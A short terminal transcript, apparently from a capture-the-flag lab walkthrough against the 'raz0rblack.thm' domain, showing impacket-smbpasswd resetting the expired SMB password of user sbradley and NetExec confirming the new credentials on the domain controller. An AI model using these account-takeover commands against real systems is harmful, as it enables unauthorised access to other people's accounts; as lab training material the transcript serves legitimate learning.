 ┌──(kali㉿akali)-[~]
└─$ impacket-smbpasswd raz0rblack.thm/sbradley:' '@haven-dc
Impacket v0.11.0 - Copyright 2023 Fortra
===============================================================================
Warning: This functionality will be deprecated in the next Impacket version
===============================================================================
New SMB password:
Retype new SMB password:
[!] Password is expired, trying to bind with a null session.
[*] Password was changed successfully.
┌──(kali㉿akali)-[~]
└─$ nxc smb haven-dc -u sbradley -p 'Newpass123!'
SMB 10.10.255.58 445 HAVEN-DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:HAVEN-DC) (domain:raz0rblack.thm) (signing:True) (SMBv1:False)
SMB 10.10.255.58 445 HAVEN-DC [+] raz0rblack.thm\sbradley:Newpass123!
┌──(kali㉿akali)-[~]
└─$